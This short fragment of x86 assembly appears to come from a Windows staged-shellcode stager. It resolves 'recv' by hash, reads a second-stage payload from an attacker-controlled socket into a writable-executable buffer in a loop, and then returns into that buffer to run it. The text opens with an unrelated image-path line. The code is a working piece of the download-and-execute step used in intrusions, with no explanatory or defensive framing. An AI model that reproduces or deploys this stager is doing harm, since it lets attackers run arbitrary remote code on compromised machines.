 ; Receive the second stage and execute it...
xchg ebx, eax ; ebx = our new memory address for the new stage
push ebx ; push the address of the new stage so we can return into it
read_more: ;
push byte 0 ; flags
push esi ; length
push ebx ; the current address into our second stage's RWX buffer
push edi ; the saved socket
push 0x5FC8D902 ; hash( "ws2_32.dll", "recv" )
call ebp ; recv( s, buffer, length, 0 );
add ebx, eax ; buffer += bytes_received
sub esi, eax ; length -= bytes_received, will set flags
jnz read_more ; continue if we have more to read
ret ; return into the second stage